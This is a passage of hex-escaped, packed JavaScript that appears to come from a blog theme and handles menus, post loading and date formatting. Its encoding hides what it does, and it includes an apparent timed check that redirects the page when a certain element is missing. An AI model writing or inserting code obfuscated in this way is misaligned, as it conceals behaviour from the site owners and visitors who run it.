c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x34\x7a\x28\x48\x28\x29\x7b\x46\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x73\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x79\x29\x7d\x29\x3b\x32\x73\x5b\x61\x5b\x36\x5d\x5d\x3d\x48\x28\x29\x7b\x45\x20\x31\x43\x3d\x31\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x43\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x31\x7a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x76\x3d\x31\x7a\x5b\x61\x5b\x30\x5d\x5d\x3b\x32\x70\x28\x45\x20\x43\x3d\x30\x3b\x43\x3c\x32\x76\x3b\x43\x2b\x2b\x29\x7b\x45\x20\x31\x4a\x3d\x31\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x43\x29\x2c\x32\x63\x3d\x31\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x46\x28\x32\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x45\x20\x33\x6d\x3d\x31\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x43\x2b\x31\x29\x2c\x32\x55\x3d\x33\x6d\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x46\x28\x32\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x45\x20\x32\x77\x3d\x31\x4a\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x77\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x7d\x7d\x3b\x46\x28\x32\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x32\x63\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x4a\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x77\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x29\x7d\x7d\x3b\x32\x70\x28\x45\x20\x43\x3d\x30\x3b\x43\x3c\x32\x76\x3b\x43\x2b\x2b\x29\x7b\x45\x20\x31\x50\x3d\x31\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x43\x29\x2c\x32\x72\x3d\x31\x50\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x46\x28\x32\x72\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x45\x20\x32\x59\x3d\x31\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x43\x2b\x31\x29\x2c\x33\x6c\x3d\x32\x59\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x46\x28\x33\x6c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x45\x20\x32\x78\x3d\x31\x50\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x78\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x7d\x7d\x3b\x46\x28\x32\x72\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x50\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x32\x72\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x50\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x78\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x49\x3d\x24\x28\x54\x29\x2c\x31\x63\x3d\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x2c\x4d\x3d\x31\x63\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2c\x31\x68\x3d\x31\x63\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x2c\x56\x3d\x31\x68\x5b\x30\x5d\x3b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x35\x35\x5d\x2b\x56\x2b\x61\x5b\x35\x36\x5d\x2b\x32\x68\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x48\x28\x29\x7b\x24\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x48\x28\x49\x29\x7b\x46\x28\x24\x28\x54\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x29\x3b\x46\x28\x21\x24\x28\x54\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x29\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x32\x66\x29\x7d\x51\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x32\x66\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x36\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x48\x28\x29\x7b\x24\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x31\x4b\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x39\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x48\x28\x29\x7b\x24\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x31\x4b\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x37\x37\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x48\x28\x49\x2c\x5a\x29\x7b\x31\x6b\x20\x5a\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x5a\x2c\x5a\x2b\x61\x5b\x35\x36\x5d\x2b\x32\x68\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x48\x28\x49\x2c\x43\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2c\x61\x5b\x34\x71\x5d\x29\x3b\x43\x3d\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x34\x6f\x5d\x29\x3b\x31\x6b\x20\x43\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x48\x28\x29\x7b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x32\x66\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x4e\x3d\x24\x28\x54\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x46\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x2c\x61\x5b\x34\x54\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x2c\x61\x5b\x34\x52\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x57\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x2c\x61\x5b\x34\x51\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x2c\x61\x5b\x34\x4a\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x2c\x61\x5b\x34\x4c\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x2c\x61\x5b\x34\x4e\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x2c\x61\x5b\x33\x51\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x2c\x61\x5b\x33\x4f\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x33\x53\x5d\x2c\x61\x5b\x33\x55\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x61\x5b\x33\x56\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x2c\x61\x5b\x33\x4c\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x2c\x61\x5b\x33\x52\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x2c\x61\x5b\x34\x68\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x34\x6c\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2c\x61\x5b\x34\x66\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x2c\x61\x5b\x33\x5a\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x33\x57\x5d\x2c\x61\x5b\x34\x62\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x37\x64\x5d\x29\x3b\x4e\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x37\x65\x5d\x2c\x61\x5b\x37\x66\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x58\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x36\x59\x5d\x2c\x61\x5b\x36\x5a\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x33\x6b\x3d\x24\x28\x61\x5b\x37\x68\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x66\x3d\x24\x28\x61\x5b\x37\x67\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x7b\x32\x42\x3a\x33\x6b\x2c\x32\x4c\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x50\x3a\x48\x28\x33\x67\x29\x7b\x45\x20\x31\x62\x3d\x24\x28\x33\x67\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x6f\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x62\x29\x7d\x7d\x29\x3b\x24\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x7b\x32\x42\x3a\x33\x66\x2c\x32\x4c\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x50\x3a\x48\x28\x33\x62\x29\x7b\x45\x20\x31\x62\x3d\x24\x28\x33\x62\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x62\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x71\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x49\x3d\x24\x28\x54\x29\x2c\x4d\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x37\x70\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x37\x6c\x5d\x29\x7d\x3b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x37\x6d\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x37\x69\x5d\x29\x7d\x3b\x46\x28\x4d\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x37\x6a\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x36\x56\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x46\x28\x36\x47\x3d\x3d\x32\x52\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x34\x5a\x5d\x5d\x28\x7b\x36\x49\x3a\x33\x30\x2c\x36\x44\x3a\x33\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x49\x3d\x24\x28\x54\x29\x3b\x24\x28\x32\x73\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x2c\x48\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x36\x54\x5d\x5d\x28\x29\x3e\x3d\x33\x44\x3f\x49\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x31\x4b\x29\x3a\x49\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x31\x4b\x29\x7d\x29\x2c\x49\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x36\x4c\x5d\x29\x5b\x61\x5b\x36\x4d\x5d\x5d\x28\x7b\x36\x4e\x3a\x30\x7d\x2c\x36\x4f\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x50\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x32\x41\x3d\x24\x28\x54\x29\x2c\x31\x63\x3d\x32\x41\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x2c\x49\x3d\x32\x41\x2c\x4d\x3d\x31\x63\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2c\x31\x68\x3d\x31\x63\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x2c\x56\x3d\x31\x68\x5b\x30\x5d\x3b\x31\x4c\x28\x49\x2c\x4d\x2c\x34\x2c\x56\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x49\x3d\x24\x28\x54\x29\x2c\x31\x63\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x2c\x4d\x3d\x31\x63\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2c\x31\x68\x3d\x31\x63\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x2c\x56\x3d\x31\x68\x5b\x30\x5d\x3b\x31\x4c\x28\x49\x2c\x4d\x2c\x35\x2c\x56\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x48\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x49\x3d\x24\x28\x54\x29\x2c\x31\x63\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x2c\x4d\x3d\x31\x63\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2c\x31\x68\x3d\x31\x63\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x2c\x31\x74\x3d\x31\x68\x5b\x30\x5d\x2c\x56\x3d\x31\x68\x5b\x31\x5d\x3b\x31\x4c\x28\x49\x2c\x4d\x2c\x31\x74\x2c\x56\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x63\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x48\x28\x29\x7b\x45\x20\x49\x3d\x24\x28\x54\x29\x2c\x56\x3d\x49\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x37\x62\x5d\x29\x5b\x61\x5b\x37\x6b\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x29\x3b\x31\x4c\x28\x49\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x56\x29\x7d\x29\x3b\x48\x20\x33\x77\x28\x50\x2c\x43\x29\x7b\x32\x70\x28\x45\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x50\x5b\x43\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4f\x2b\x2b\x29\x7b\x46\x28\x50\x5b\x43\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x45\x5d\x29\x7b\x45\x20\x59\x3d\x50\x5b\x43\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x36\x7a\x7d\x7d\x3b\x31\x6b\x20\x59\x7d\x48\x20\x33\x73\x28\x50\x2c\x43\x2c\x59\x29\x7b\x45\x20\x31\x77\x3d\x50\x5b\x43\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x2c\x31\x66\x3d\x61\x5b\x36\x42\x5d\x2b\x59\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x77\x2b\x61\x5b\x36\x43\x5d\x3b\x31\x6b\x20\x31\x66\x7d\x48\x20\x33\x71\x28\x50\x2c\x43\x29\x7b\x45\x20\x31\x77\x3d\x50\x5b\x43\x5d\x5b\x61\x5b\x36\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x4b\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x2c\x31\x66\x3d\x61\x5b\x36\x53\x5d\x2b\x31\x77\x2b\x61\x5b\x36\x55\x5d\x3b\x31\x6b\x20\x31\x66\x7d\x48\x20\x33\x72\x28\x50\x2c\x43\x29\x7b\x45\x20\x32\x62\x3d\x50\x5b\x43\x5d\x5b\x61\x5b\x36\x51\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x2c\x32\x58\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x51\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x53\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x56\x3d\x36\x78\x5b\x35\x7a\x28\x32\x51\x2c\x31\x30\x29\x2d\x31\x5d\x2b\x61\x5b\x35\x41\x5d\x2b\x32\x53\x2b\x61\x5b\x36\x79\x5d\x2b\x32\x58\x2c\x31\x66\x3d\x61\x5b\x35\x79\x5d\x2b\x32\x56\x2b\x61\x5b\x33\x75\x5d\x3b\x31\x6b\x20\x31\x66\x7d\x48\x20\x33\x6e\x28\x50\x2c\x43\x29\x7b\x45\x20\x31\x77\x3d\x50\x5b\x43\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x2c\x32\x6e\x3d\x50\x5b\x43\x5d\x5b\x61\x5b\x35\x78\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x2c\x33\x41\x3d\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x32\x6e\x29\x3b\x46\x28\x61\x5b\x33\x43\x5d\x35\x76\x20\x50\x5b\x43\x5d\x29\x7b\x45\x20\x32\x7a\x3d\x50\x5b\x43\x5d\x5b\x61\x5b\x33\x43\x5d\x5d\x5b\x61\x5b\x35\x77\x5d\x5d\x2c\x31\x52\x3d\x32\x7a\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x3b\x46\x28\x32\x6e\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x52\x3d\x32\x7a\x5b\x61\x5b\x33\x30\x5d\x5d